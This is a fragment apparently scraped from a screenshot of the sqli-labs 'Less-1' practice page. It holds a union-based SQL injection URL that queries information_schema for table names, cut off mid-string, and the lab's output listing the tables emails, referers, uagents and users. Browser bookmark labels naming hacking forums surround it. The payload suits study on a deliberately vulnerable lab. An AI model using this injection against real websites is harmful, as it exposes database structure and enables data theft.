 www.sql.cn/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where tab
bil 知识星球 看雪 nu1l ctf 暗 补天 暗月 2021黑客大会 综合 资源库 视频 hack shell编写
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1